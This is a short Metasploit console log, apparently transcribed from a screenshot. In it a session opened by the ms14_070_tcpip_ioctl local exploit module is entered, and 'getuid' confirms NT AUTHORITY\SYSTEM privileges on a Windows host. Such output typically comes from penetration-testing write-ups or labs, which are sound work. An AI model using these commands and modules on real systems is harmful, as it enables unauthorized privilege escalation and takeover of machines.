 msf exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >